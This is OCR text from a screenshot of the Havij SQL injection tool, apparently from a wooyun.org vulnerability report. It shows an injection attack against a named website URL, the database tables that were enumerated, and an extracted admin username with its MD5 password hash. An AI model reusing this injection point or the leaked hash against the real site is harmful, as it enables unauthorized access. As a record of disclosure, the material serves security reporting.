 Havij
Target: http://g.youc.com/plus/mood_info.php?aid=12157
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
behill_news
duoshuo_commentmeta
post_id
cid
pre_common_admincp_cm
id
title
url
sort
displayorder
clicks
uid
dateline
password username
573ccd12eae52a2c9e80e5bb... admin
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Lo
Data Found: idtype=
Count(*) of behill_news.pre_common_member is 1
Data Found: password=573ccd12eae52a2c9e80e5bb1bf04902
Data Found: username=admin
www.wooyun.org